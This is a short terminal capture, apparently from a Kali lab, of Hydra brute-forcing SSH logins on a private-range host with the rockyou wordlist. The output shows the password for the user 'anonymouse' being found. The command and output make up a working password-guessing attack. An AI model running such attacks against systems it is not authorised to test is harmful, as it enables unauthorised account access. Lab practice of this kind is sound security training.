 root@kali:~# hydra -l anonymouse -P /usr/share/wordlists/rockyou.txt 192.168.36.128 ssh -V -I -e ns
r -t 4 -T 2 -u
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizatio
ns, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-04 10:32:21
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344402 login tries (l:1/p:14344402), ~7172201 t
ries per task
[DATA] attacking ssh://192.168.36.128:22/
[ATTEMPT] target 192.168.36.128 - login "anonymouse" - pass "anonymouse" - 1 of 14344402 [child 0]
(0/0)
[ATTEMPT] target 192.168.36.128 - login "anonymouse" - pass "" - 2 of 14344402 [child 1] (0/0)
[ATTEMPT] target 192.168.36.128 - login "anonymouse" - pass "esuomynona" - 3 of 14344402 [child 1]
(0/0)
[22][ssh] host: 192.168.36.128   login: anonymouse   password: anonymouse
1 of 1 target successfully completed, 1 valid password found